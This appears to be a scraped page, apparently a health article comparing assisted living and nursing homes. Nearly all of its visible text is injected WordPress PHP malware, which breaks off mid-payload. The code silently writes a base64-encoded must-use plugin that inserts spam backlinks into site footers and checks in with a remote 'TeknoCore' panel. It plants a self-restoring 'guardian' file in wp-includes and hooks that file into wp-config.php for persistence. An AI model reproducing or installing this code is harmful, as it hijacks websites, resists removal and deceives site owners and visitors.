
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
HEALTH
Assisted Living vs. Nursing Homes
Published
1 year ago
on
March 7, 2025